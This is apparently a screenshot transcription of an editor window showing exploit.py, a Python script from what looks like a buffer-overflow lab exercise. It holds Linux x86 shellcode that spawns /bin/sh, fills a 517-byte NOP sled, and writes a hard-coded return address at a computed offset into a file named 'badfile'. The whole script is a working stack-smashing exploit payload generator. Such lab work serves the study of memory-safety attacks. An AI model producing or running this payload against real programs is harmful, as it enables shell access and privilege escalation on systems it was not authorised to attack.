 values.txt × exploit.py ×
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcacc + 254           # Change this number
22 offset =  0xffffcb38 - 0xffffcacc +4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 21, Col 26 INS